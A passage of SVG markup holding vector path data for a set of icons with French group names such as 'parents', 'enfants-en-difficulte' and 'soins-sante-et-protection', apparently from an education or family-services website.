					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="ressources-pedagogiques">
		<g class="st2">
			<path class="st3" d="M65.5,71c2.5-2.8-0.9-8.3-2.1-11c-2.2-4.9-5.2-10.8-10.5-13c-5.3-2.2-8.4,4.1-8.9,8.2
				c-0.6,5.5-0.2,12.2,1.9,17.4c0.8,1.9,4.1,1.9,3.9-0.5c-0.1-0.8-0.3-3.4-0.4-6.5c1.2-0.2,3.2,0.1,4.6,0.2c1.8,0.1,4.1,0.7,5.8,0.2
				c0.1,0,0.1,0,0.1-0.1c0.1,0.4,0.3,0.7,0.5,1.1c0.3,0.7,0.4,1.6,0.8,2.2c0.5,0.7,0.4,1,0.4,0.4c0.1,0.4,0.3,0.9,0.6,1.3l0,0
				C63.1,71.9,64.7,71.9,65.5,71z M53.5,61.2c-1.4,0-2.8,0-4.2,0.2c0-5.1,0.5-9.9,2.5-8.8c2.8,1.5,4.6,5.4,6,8.4
				C56.3,61,54.7,61.2,53.5,61.2z"/>
			<path class="st3" d="M102.6,57.7c-1.1-0.8-2.3-1.3-3.5-1.5c0.2-0.7,0.3-1.4,0.3-2.2c0.2-4.7-3-9.4-7.5-10.6c-3.8-1-7.1,1.1-9,4.1
				c-0.8,0.2-1.6,0.9-1.6,2.1c0,0.8,0,1.6,0,2.4c-0.7,4.4,0,9,1,13.5c0.3,1.9,0.7,3.8,1.2,5.6c0.6,2.4,3.1,2.6,4.6,1.6
				c1.8,3.7,6.5,5.5,10.4,4.2c3.9-1.3,6.3-5.2,7.2-8.9C106.5,64.3,105.8,60.1,102.6,57.7z M87.7,59.2c-0.2,0.1-0.4,0.3-0.5,0.4
				c-0.7-4.5-0.7-9,2.1-10.2c2.1-0.9,3.4,1.6,3.9,3.2c0.6,2.1-0.2,3.6-1.6,4.7C90.2,58,88.9,58.6,87.7,59.2z M99.7,66.8
				c-0.4,1.5-1.3,3.5-2.8,4.2c-2.1,0.9-4.1-1.5-6-2.2c-0.6-0.2-1.1-0.1-1.6,0.1c-0.2-1.1-0.7-2.6-1.1-4.4c0.6,0.2,1.2,0.4,1.9,0.2
				c1.5-0.4,2.9-1,4.1-1.8C97.5,61.9,100.8,61.9,99.7,66.8z"/>
			<path class="st3" d="M81.4,85.1c-1.5,1.5-2.4,2.7-4,3.6c-0.5,0.3-0.6,0.3-1.6,0.6c-0.1,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.3,0
				c-0.3,0-0.6,0-1,0c1,0.1-1.2-0.5-0.8-0.2c-0.2-0.1-0.4-0.2-0.7-0.4c-0.1,0-0.3-0.2-0.4-0.3c-0.4-0.3-0.7-0.7-1.1-1.1
				c-0.1-0.1-0.3-0.4-0.3-0.4c-0.2-0.3-0.3-0.5-0.5-0.8c0-0.1-0.2-0.4-0.2-0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.2-0.9
				c0-0.1,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0-0.3,0.1-0.5,0.2-0.8c0,0,0,0,0,0
				c0,0,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0c0,0,0.1-0.1,0.3-0.2
				c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c1.6-0.6,3.3-0.5,5.2-0.4c2.7,0.1,3-3.7,0.6-4.5c-4.2-1.3-9.5-1.1-12.3,2.8
				c-2.2,3.1-1.7,7.2-0.2,10.5c1.5,3.2,4.7,6,8.2,6.6c5.1,0.8,10.2-2.3,12.9-6.6C88.1,85.8,83.9,82.6,81.4,85.1z"/>
			<path class="st3" d="M126.3,38.2c-3.5-25.7-28.1-25.8-49.5-27.7C58.6,8.8,27.8,6.1,24.7,30.8c-1.5,11.9,0.6,23.8,0.4,35.7
				c-0.4,21.1-0.5,42.1-2.5,63.1c-0.2,1.8,2.2,2.1,3.1,0.9c11.9,12.7,77.8,10,90,9.5c0.6,0.3,1.2,0.2,1.7,0c0,0,0,0,0,0
				c3.7,0,3.7-5.7,0-5.7c-0.5,0-1,0-1.5,0c-1.2-1.7-2.1-3.5-2.5-5.6c-0.8-4.1,2.4-5.1,5.6-6c1.2,0.3,2.6-0.1,2.8-1.8
				c2.5-16.8,2.3-33.7,3-50.6C125.4,59.7,127.8,48.8,126.3,38.2z M110,134.3c-16.9-0.1-33.9-0.5-50.8-1c-9.8-0.3-43.3-0.7-22-16.9
				c21.1-16.1,49.3,3.7,73,5.1c-1.1,1.5-1.8,3.3-2,5.3C107.8,129.4,108.6,132,110,134.3z M117.2,116.4c-15.3-6.5-36.2-8.2-52.1-9.8
				c-13.3-1.4-27.2,0.4-36.1,10c2.9-17.6,1.7-36.1,2-53.8c0.1-8.1-1-16.2-1.1-24.3c-0.1-7,1.8-11.8,4.9-15.2
				c-3.5,28.5-2.4,58.2-0.1,86.6c0.1,1.1,1.7,1.1,1.7,0c0.5-29.7,0.4-59.3,1.2-89c7-5,17.7-5.4,27.9-5.3c12.4,0.1,24.9,1.9,37.1,3.8
				c15,2.4,18.3,14.1,18.4,27.1C121.2,69.3,120,93.7,117.2,116.4z"/>
		</g>
	</g>
	<g id="enfants-en-difficulte">
		<path class="st1" d="M89.1,37L89.1,37c-0.2-0.5-0.5-0.9-0.8-1.1c0,0,0,0,0.1,0c-1.9-1.8-4.2-3.5-5.8-5.7c-1.4-2-4.1-1.6-5,0.6
			c-0.1,0.4-0.5,0.9-0.8,1.5c-0.7-1-1.5-1.9-2.1-3c-1.2-1.8-3.5-1.7-4.6,0c-0.6,0.9-1.4,1.8-2.1,2.6c-1-1.1-2.1-2.2-3-3.5
			c-1.4-1.9-4.1-1.7-4.9,0.6c-0.9,2.5-2.2,4.7-3.6,7c-1.6-3-3-6-4.4-9.1c-0.7-1.5-2.9-1.3-3.6,0c-2.5,4.5-3.4,9.2-3.1,14.3
			c0.1,1.8,2.5,1.7,2.7,0c0.4-3,0.9-5.6,1.9-8.2c1.3,3.2,2.6,6.4,4.3,9.4c0.9,1.7,3.5,1.6,4.4,0c1.6-2.7,3.3-5.2,4.7-7.9
			c0.8,0.9,1.6,1.7,2.3,2.7c1.2,1.7,3.4,1.7,4.6,0c0.6-0.8,1.3-1.6,1.9-2.3c0.8,1.1,1.6,2.1,2.3,3.2c1.2,1.8,3.5,1.6,4.7,0
			c0.6-0.8,1.1-1.4,1.6-2c1.4,1.5,2.9,2.8,4.5,3.9C86.9,41.5,90,39.2,89.1,37L89.1,37z M89.1,37"/>
		<path class="st1" d="M48,53.6c0-1.8-1.8-2.7-3.4-1.9c-1.3,0.7-3.2,0.3-4.7,0.2c-0.5,0-1.1,0-1.7,0c-0.8-0.2-1.7-0.1-2.2,0.4
			c-0.1,0-0.2,0-0.4,0.1c-1,0.4-1,1.3-0.5,1.9c-1,3.3-0.6,7.4,0.1,10.6c0.2,1.1,1.4,1.9,2.5,1.9c2.3,0,4.7,0,7.1,0
			c1.2,0,2-0.8,2.4-1.8C48.4,61.6,48.1,57.1,48,53.6L48,53.6z M43.5,55.6c0,0.9,0,1.8-0.1,2.7c0,1,0,2.2-0.2,3.3h-3.1
			c-0.2-2.2-0.1-4.4,0-6.6C41.1,55.2,42.3,55.4,43.5,55.6L43.5,55.6z M43.5,55.6"/>
		<path class="st1" d="M104.1,55.8c-3,0.2-5.7,1.8-8.9,2c-5.5,0.5-11.2,0-16.7-0.4c-7.1-0.4-17.5-2.5-24,1.3c-0.6,0.4-1,1.2-0.8,1.9
			c0,0.2,0.1,0.3,0.2,0.5c1.3,1.7,6.3,0.4,8.2,0.5c6.2,0,12.4,1,18.6,1.5c5,0.4,24.1,3.4,25.5-4.6C106.5,57.2,105.7,55.7,104.1,55.8
			L104.1,55.8z M104.1,55.8"/>
		<path class="st1" d="M47.7,82.4c0-0.4,0-0.8,0.1-1.2c0-2.1,0.2-4.2,0.2-6.3c0-1-0.7-1.9-1.7-2.1c-6-1.4-12.7,1.9-11.6,8.9
			c0.4,2.5,2,4.7,4.3,5.8c3.1,1.5,6.7,0.7,9.6-0.8C50.9,85.4,49.7,82.6,47.7,82.4L47.7,82.4z M39.3,80.5c-0.1-0.8,0.1-1.9,0.9-2.6
			c0.9-0.9,2.3-1.1,3.6-1c0.3,2.1,0.8,4.2,0.8,6.3C42.1,83.7,39.9,83.2,39.3,80.5L39.3,80.5z M39.3,80.5"/>
		<path class="st1" d="M104.4,73.3c-8.1,1.3-15.6,2.8-24,3.1c-8,0.3-16.1,0.3-24.1,1.2c-2,0.2-2.1,3.3,0,3.3
			c9.7-0.1,19.3,1.1,29.1,1c6.2,0,16.6,0.3,21.3-4.4C108.6,75.6,106.7,73,104.4,73.3L104.4,73.3z M104.4,73.3"/>
		<path class="st1" d="M47.3,93.8c-3.2-1.1-6.7-1.9-10.1-1c-2.8,0.8-2.5,6.1-2.4,8.3c0,1.3,0.2,2.6,0.5,3.8c0.4,1.7,1.6,2.2,3.2,2.6
			c2.4,0.6,5.6,0.4,7.3-1.4c0.5,0,1.2-0.2,1.4-0.9c0.6-1.4,0.9-2.8,1.1-4.3c0.1-1.1,0-2.8,0.4-3.7C49.4,95.8,48.8,94.3,47.3,93.8
			L47.3,93.8z M41.9,102.9c-0.7,0.2-1.4,0.1-2.1-0.1c-0.4-1.7-0.3-3.8,0-5.6c1.7-0.1,3.4,0.2,5,0.6c0.1,0.8,0,1.8,0,2.5
			c0,0.6,0,1.2,0,1.8c-0.1,0-0.2,0-0.3,0C43.5,102.4,42.7,102.7,41.9,102.9L41.9,102.9z M41.9,102.9"/>
		<path class="st1" d="M103.8,94.7c-3.4-2.5-10.9-0.2-14.7,0.1c-11.5,1-23.1,1.6-34.6,2.4c-1.8,0.1-1.8,2.8,0,2.9
			c16,1.1,31.8,0.6,47.6-1h0.1c0.1,0,0.2,0,0.3,0C105,98.8,105.8,96.2,103.8,94.7L103.8,94.7z M103.8,94.7"/>
		<path class="st1" d="M50.5,115.5c0-0.7-0.4-1.5-1-1.8c-3-1.7-7.4-2.1-10.8-2.2c-1,0-1.8,0.7-2.1,1.7c-0.5,1.8-0.7,3.6-0.8,5.5
			c0,1.8,0,4.4,1,6c1,1.7,4.4,1.9,6.1,2.2c2,0.3,4.4,0.4,6-1.1c0.6-0.6,0.6-1.4,0.3-2.1c0.7-0.2,1.3-0.7,1.2-1.6
			C50.3,119.8,50.4,117.6,50.5,115.5L50.5,115.5z M44.2,122.4c-1.2-0.1-2.4-0.4-3.6-0.7c-0.4-1.8-0.4-3.7-0.1-5.6
			c2,0.2,4,0.7,5.9,1.1c0.1,1.8,0.2,3.5,0.6,5.2C46.1,122.3,45.2,122.4,44.2,122.4L44.2,122.4z M44.2,122.4"/>
		<path class="st1" d="M108.3,113.2c-7.3-3-19.9,0.2-27.6,0.7c-8.3,0.6-16.7,0.9-24.7,2.8c-1.3,0.3-1.4,2.4,0,2.7
			c7.9,1.8,16.5,0.6,24.7,0.2c8.3-0.5,20.5,1.2,28.1-2.1C111,116.6,109.9,113.9,108.3,113.2L108.3,113.2z M108.3,113.2"/>
		<path class="st1" d="M122.3,31.3c2.8-1.5,1.3-6.1-2-5.4c0-0.8-0.2-1.7-1.1-2.3c-4-3-8.6-5.4-11.5-9.4c0.6-1.5,0-3.6-1.8-4.1
			c-9.7-2.7-20.2,0.9-29.8,2.7c-16.5,3.1-33.7,1.1-50.4,3.5c-1.3,0.1-2.2,1.7-2.2,2.8c0,19.9-0.3,39.7,1.1,59.5
			c1.4,19.4,3.9,38.6,1.6,58c-0.1,0.9,0.4,1.6,1.2,1.8c-0.8,0.7,0,2,0.9,2c15.7,0,31.3-3.6,47.3-3.2c13.8,0.3,28.5,1.8,41.8-2.6
			c0.4-0.1,0.7-0.3,1-0.6c1.4,0.6,3.4-0.1,3.2-1.9C118.5,101.1,134,61.5,122.3,31.3L122.3,31.3z M108,21.7c2,2,4.4,3.9,6.9,5.5
			c-3.6,0.7-7.2,1.1-10.9,1.4c-0.1-4.1,0.1-8.3-0.1-12.4C104.8,18.2,106.5,20.1,108,21.7L108,21.7z M116.5,129.6
			C99,131,81.9,131,64.4,130.9c-11-0.1-24.3-0.2-34.1,5.6c7-30.4-1.2-64.3-1.1-95.2c0-8.8-3.6-19.5,10.2-20.5
			c8.8-0.6,17.6-0.3,26.4-0.6c11.7-0.4,23.1-4.6,34.8-4.5c-0.8,5.3-1.2,10.6-1.8,15.8c-0.2,1.5,1.4,2.6,2.7,2.7
			c4.9,0.2,10-0.2,14.9-1.2C122.1,65.4,110.9,97.4,116.5,129.6L116.5,129.6z M116.5,129.6"/>
	</g>
	<g id="ecoles-etablissements-classes">
		<g class="st2">
			<path class="st3" d="M139.1,67.3c-7.2-10.1-13-21.1-19.7-31.5c-4.8-7.5-10.3-16.7-18.1-21.7c-0.3-1.3-1.3-2.5-3.1-2.5
				c-18.4-0.1-38-3-56.3,0.5c-1,0.2-1.5,0.8-1.8,1.4c-1.3-0.4-2.8-0.1-3.5,1.6C28.1,34,15.1,51,9.1,71c-0.3,0.9,0,1.8,0.7,2.4
				c0,0.2,0,0.4,0,0.6c0.8,4.5,5.2,7.8,9.5,10.1c0,1.7,0.1,3.5,0.1,5.2c0.6,14.9,1,29.7,0.9,44.7c0,1.8,1.5,3.3,3.3,3.3
				c31.7,0.2,63.3,2.5,94.9,2c2,0,3.3-1.5,3.4-3.4c1-18.1,1.7-36.7,0.6-54.9c0-0.2-0.1-0.4-0.2-0.6c6.6,0.9,13.2-0.4,15.8-7.7
				c0.2-0.4,0.1-0.9,0-1.4C139.6,70.5,140.3,68.9,139.1,67.3z M50.3,47c0.6-9.8,2.5-19.3,3.6-28.9c7.1,0.3,14.4,0.3,21.5,0.3
				c-2.5,8.3-1.2,18.6-1.2,27.2c-0.1,9.5,0.3,19.3,2.2,28.6c-0.4,0.4-0.7,0.8-0.8,1.3c-4.5,14.2-20.2,9-27.5,0.4
				c0.2-0.8-0.1-1.6-0.6-2.2C49.1,64.9,49.8,55.9,50.3,47z M45,80.4c3.4,5.6,10.1,9.4,16.5,9.9c4.8,0.4,9-0.6,12.5-2.9
				c-1,4.1-1.4,8.5-1.5,13c-0.6-0.8-1.7-1.1-2.6-0.2c-1.6,1.5-2.8,3.4-4,5.2c-1.5,2.1-3.1,4.2-4.5,6.4c-1,1.5,1.3,3.3,2.5,1.9
				c1.5-1.7,2.9-3.6,4.3-5.4c1.4-1.8,3.1-3.7,4.2-5.7c0,4.1,0,8.2-0.2,11.9c-12.5,0.3-25.2,1.3-37.5-1.3c0-3.8,0.1-7.7,0.1-11.5
				c4-4.9,8.7-9.4,12.2-14.6c0.8-1.1-0.9-2.3-1.8-1.4c-3.7,3.5-7.3,7.6-10.3,11.9c0-3.6,0-7.2-0.2-10.8C38.6,85.9,42.1,83.6,45,80.4
				z M102.4,132.7c-4.2,0-8.4,0-12.5-0.1c2.6-12.5,3.5-25.3,5-37.9C110.6,93.5,103,121.3,102.4,132.7z M116.5,81
				c-0.8,13.3-0.4,26.8-0.7,40.1c-0.2,9.4-0.3,11.1-7.5,11.5c0.8-2.8,0.9-6.1,1.2-8.5c0.8-6.1,1.2-12.3,0.3-18.4
				c-1.4-10.2-6.6-18.1-17.9-16.1c-1.2,0.2-1.8,1.4-1.9,2.5c-1.7,13.4-2.9,26.8-3.4,40.3c-4.1-0.1-8.1-0.2-12.1-0.4
				c-9.6-0.3-19.3-0.7-28.9-1c-11.1-0.4-18.5,2.2-18.5-11.2c0-3.6-2.7-22.2-2.9-33.7c0,0,0.1,0,0.1,0c2.4,0.8,4.7,1.2,7,1.1
				c-0.8,9.3-1.6,18.7-1.8,28.1c0,1.2,0.8,2.3,1.9,2.5c14.3,3.7,28.9,2.1,43.5,2.1c1.6,0,2.6-1.2,2.7-2.7
				c0.9-10.9,2.6-22.6,2.4-33.5c0-0.8-0.3-1.4-0.8-1.7c0.2-0.4,0.5-0.8,0.7-1.2c0.4-0.1,0.8-0.3,1.1-0.6c5,4.5,12.3,6.8,18.9,6.6
				c4.9-0.1,12.4-3.6,13.8-8.8c1.1,0.4,2.2,0.8,3.4,1.2C116.8,79.7,116.5,80.2,116.5,81z M131.1,72.8c-1.2,1.4-3.3,1.6-4.9,1.7
				c-4.4,0.4-8.6-1-12.9-1.3c-0.4-0.8-1.1-1.1-1.8-1.2c-4.9-10-8.9-20.4-12.7-30.9C96,33.8,93.5,25,88.8,18.4c2.9,0,5.9,0,8.8,0
				c14.7,14.9,23.3,34.4,35.3,51.4C132.1,70.6,132,71.7,131.1,72.8z"/>
			<path class="st3" d="M35.7,105.1c-1.2,1.3,0.7,3.2,2,2c2.5-2.3,4.8-4.9,7.3-7.3c2.5-2.5,5.2-5,7.4-7.8c0.8-1-0.2-2.5-1.4-1.9
				C44.9,93.6,40.3,100,35.7,105.1z"/>
			<path class="st3" d="M55.3,113.6c5.4-6.5,11.6-12.7,16.1-19.8c0.9-1.3-1-2.6-2.2-1.7c-6.2,5.4-11.6,12.9-16,19.8
				C52.4,113.2,54.3,114.8,55.3,113.6z"/>
		</g>
	</g>
	<g id="autres_2_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="parents" class="st0">
	<g id="prenoms" class="st2">
		<g>
			<path class="st3" d="M90.4,23.9C63,20.5,25,25.1,13.1,54.7c-5,12.3-6,29.9,5.2,39.7c13.2,11.5,30.7,9.2,47,9.9
				c0.4,7.5,2.6,15.5,4.9,22.5c0.8,2.5,3.7,2.6,5.1,0.7c2.9-3.8,4.2-8.8,5.4-13.4c0.6-2.3,2.3-6,2.1-8.7c0.3,0,0.6,0,1-0.1
				c22-8.1,53.4-0.2,57.1-31.1C144.7,44.7,115.7,27.1,90.4,23.9z M132.7,83.6c-6.9,15.5-36.7,10.7-50.3,15.9c-1.4,0.6-2,1.9-2,3.1
				c-3.4,0.6-3.8,4.9-4.5,7.7c-0.7,2.6-1.3,5.3-2.1,7.9c-1.5-6-2.8-12.1-5.2-17.6c-0.6-1.3-2.1-1-2.9-0.1
				c-9.5-2.2-18.7-2.3-28.3-3.7C8.9,92.9,13.1,61.4,26.4,45.5c15.2-18.2,46-18.7,67.4-15.1C118,34.4,144.9,56,132.7,83.6z"/>
			<path class="st3" d="M35,50.4c-2.8-0.8-6.1,1.3-5.7,4.4c0,0,0,0,0,0c-0.8,3.8-0.6,7.9-0.6,11.7c0,2,0,3.9,0.1,5.9
				c0.1,2.1-0.2,4.5,0.7,6.4c0.6,1.5,3.2,1.5,3.7-0.1c0.5-2,0.1-4,0-6c0-0.7-0.1-1.4-0.1-2.1c0.7-0.5,1.2-1.2,1.7-1.8
				c0.9-1.2,1.6-2.4,2.3-3.7c1.2-2.5,1.9-5.3,2-8.1C39,54.2,38,51.2,35,50.4z M34.1,59.9c-0.3,1.3-0.9,2.6-1.5,3.8
				c-0.1-2.8-0.1-5.7-0.6-8.4c0.8-0.9,2-1.6,2.4,0C34.8,56.7,34.4,58.5,34.1,59.9z"/>
			<path class="st3" d="M49,69.8c-1-1-2-2-3.1-2.8c1.3-1.4,2.4-2.8,3.4-4.4c1.5-2.4,2.7-5,1.5-7.7c-0.9-2.1-3.2-4.3-5.4-5
				c-1.6-0.5-3.5,0-4.4,1.2c0,0,0,0-0.1,0.1c-0.4,0.5-0.5,1.2-0.5,2c0,0.1,0,0.2,0.1,0.2c-0.6,4.2-0.6,8.6-0.9,12.9
				c-0.2,4.9-0.4,9.8-0.8,14.7c-0.2,2.8,4.4,3.1,4.3,0.4c-0.1-3.6-0.1-7.2,0-10.8c0.8,0.8,1.6,1.5,2.3,2.4c1.4,1.6,2.4,3.4,3.8,4.9
				c1.7,1.9,4.4,0,3.6-2.3C52.3,73.3,50.6,71.4,49,69.8z M44.9,62c-0.5,0.7-1,1.3-1.6,1.9c0-3.6,0.1-7.2-0.2-10.7
				c1-0.5,2.2,0.5,2.9,1.2c0.9,0.9,1.9,2.1,1.5,3.5C47,59.4,45.9,60.8,44.9,62z"/>
			<path class="st3" d="M64.2,77.7c-2.1-0.8-4.4-0.3-6.6-0.3c-0.2-1.6-0.2-3.2-0.3-4.8c-0.1-1.2-0.2-2.4-0.3-3.6c0.5,0,1,0,1.6,0
				c0.9,0,1.7,0,2.6,0c0.9,0,1.7-0.5,1.9-1.4c0.2-0.8-0.2-1.9-1.1-2.1c-1.6-0.4-3.5-0.9-5.3-0.7c-0.1-1.5-0.2-2.9-0.3-4.4
				c-0.1-1-0.1-2-0.2-2.9c0-0.6-0.1-1.3-0.2-2c0.2,0,0.4-0.1,0.6-0.1c0.6-0.1,1.2-0.2,1.8-0.2c1.2-0.1,2.4-0.3,3.6-0.3
				c1.8-0.1,1.5-2.9-0.1-3c-2-0.2-3.9-0.2-5.9,0c-1.8,0.1-3.6,0.5-3.8,2.7c-0.2,2,0.2,4.2,0.3,6.2c0.1,2,0.2,4.1,0.3,6.1
				c0.2,4.1,0.2,8.2,0.5,12.2c0.1,1,0.5,2.1,1.6,2.5c0.9,0.3,2,0.2,2.9,0.3c2.1,0,4.5,0.4,6.4-0.3C66.1,80.8,65.7,78.3,64.2,77.7z"
				/>
			<path class="st3" d="M82.5,58.5c0-1.1,0-2.2,0.1-3.3c0-1.2,0.2-2.4,0.1-3.6c-0.2-1.6-2.6-2.1-3.4-0.8c-1.2,2.1-1,4.7-1.1,7
				c0,2.3-0.2,4.5-0.4,6.8c-0.1,1.6-0.3,3.1-0.5,4.6c-0.6-1.8-1.3-3.6-2-5.3c-0.9-2.3-1.8-4.6-2.9-6.9c-1-2.2-1.9-4.5-3.6-6.2
				c0,0,0,0,0,0c-0.6-1.1-2.7-0.9-2.7,0.6c-0.1,5.6,0.1,11.2,0,16.7c-0.1,5.6-0.4,11.2-0.9,16.8c-0.3,2.9,4.4,3.3,4.5,0.4
				c0.4-8.1,0.8-16.4,0.3-24.6c0.6,1.6,1.2,3.2,1.7,4.8c1.6,4.6,3,9.2,4.3,13.8c0.7,2.3,3.9,2.3,4.3-0.2c0.7-4.6,1.4-9.2,1.8-13.8
				C82.3,63,82.5,60.7,82.5,58.5z"/>
			<path class="st3" d="M94.4,52c-1.1-2.6-3.9-4.7-6.4-2.6c-0.7,0.5-0.8,1.3-0.6,2c-0.5,0-1.1,0.2-1.3,0.8c-2,4.7-3.2,10.1-3.9,15.1
				c-0.3,2.5-0.4,5-0.2,7.5c0.2,2.1,0.7,4.8,2.2,6.4c1.9,1.9,4.7,1.1,6.4-0.6c1.6-1.7,2.8-3.8,3.5-6c1.5-4.4,2.1-9.5,2-14.2
				C95.9,57.5,95.5,54.7,94.4,52z M90.2,72c-0.5,1.6-1.1,3.1-2,4.5c-0.2,0.3-0.5,0.7-0.7,1c-0.1,0.1-0.3,0.2-0.5,0.3
				c-0.1-0.3-0.3-0.7-0.4-0.8c-1.2-3.5-0.9-7.2-0.5-10.8c0.5-4.5,1.6-8.9,2.4-13.4c0.3,0.1,0.7,0.2,1.1,0.1c0.8-0.1,1.4,2.7,1.5,3.4
				c0.4,1.7,0.5,3.4,0.5,5.2C91.5,64.9,91.2,68.6,90.2,72z"/>
			<path class="st3" d="M120.4,49.5c0-1.9-2-3.1-3.6-1.9c-1.4,1.1-1.9,2.9-2.5,4.4c-0.7,1.9-1.5,3.8-2.2,5.7c-1,2.5-2,5-2.9,7.5
				c-2.7-4.3-5.3-8.6-8.3-12.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.7-1.2-2.6-0.9-2.9,0.7c-0.4,2.6-0.2,5.4-0.2,8c0,2.7,0.1,5.4,0.2,8
				c0.1,2.6,0.2,5.2,0.2,7.8c0,1.4,0.1,2.8,0.1,4.1c0,1.5-0.1,3,0.9,4.2c0.8,1,2.4,0.9,3.1-0.1c0.9-1.2,0.6-2.6,0.5-4
				c-0.1-1.4-0.1-2.8-0.2-4.1c-0.1-2.7-0.3-5.4-0.4-8c-0.1-2.6-0.2-5.2-0.4-7.8c-0.1-0.9-0.1-1.7-0.2-2.6c2.1,4.2,4.4,8.3,6.6,12.4
				c0.8,1.6,3.1,1.5,3.8-0.2c1.5-3.4,2.8-7,4.2-10.5c0.2-0.4,0.3-0.8,0.5-1.2c0.1,2.4,0.3,4.9,0.5,7.3c0.5,5.6,1,11.2,0.5,16.8
				c-0.2,3,4.3,3.4,4.6,0.4c0.5-5.7,0-11.4-0.6-17.1C120.7,60.9,120.3,55.2,120.4,49.5z"/>
		</g>
	</g>
	<g id="soins-sante-et-protection">
		<g class="st2">
			<path class="st3" d="M140.9,105c-0.1-1.5-0.2-3.1-0.5-4.6l-0.2-1.1l0-0.1c0-0.1,0,0.1-0.1-0.3l-0.1-0.3l-0.1-0.5
				c-0.2-0.7-0.3-1.3-0.5-2.1l-0.8-2.4c-0.3-0.8-0.6-1.5-0.9-2.2c-0.3-0.7-0.7-1.4-1-2.1c-0.4-0.7-0.7-1.4-1.1-2.1
				c-1.6-2.7-3.5-5.1-5.5-7.3c-2-2.2-4-4.3-6.1-6.2c-1.4-1.3-2.7-2.5-4-3.7c4.6-5.9,9.2-11.9,14.5-18.8l-0.9-0.7l0.8,0.5
				c4.8-8.6,2.2-20.1-0.2-28c-1.7-5.5-5.6-10-11.1-12.7c-3.7-1.8-10-1.2-19.2,2c-15.8,5.4-20.3,9-30,19.6c-3.7-2.9-7.4-5.8-11.5-8.3
				c-2.2-1.3-4.5-2.5-6.9-3.4c-2.4-0.9-4.7-1.6-7-2.2c-2.3-0.6-4.5-1-6.7-1.4c-1.1-0.2-2.2-0.4-3.2-0.5c-1.1-0.2-2.2-0.3-3.3-0.4
				C33,15.1,30.8,15,28.6,15c-2.2,0-4.5,0.2-6.9,1c-0.6,0.3-1.2,0.5-1.9,0.9l-0.5,0.3l-0.1,0.1l-0.2,0.1L19,17.5l-0.6,0.4
				c-0.9,0.7-1.7,1.4-2.4,2.2c-1.5,1.5-2.7,3.2-3.7,5c-1,1.8-1.6,3.6-2,5.5c-0.2,0.9-0.3,1.9-0.4,2.6c-0.1,0.7-0.2,1.6-0.2,2.3
				c-0.3,3-0.3,5.9-0.2,8.5c0.3,5.2,1.4,9.4,2.8,12c0.3,0.7,0.6,1.3,0.9,1.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.4,0.4,0.5
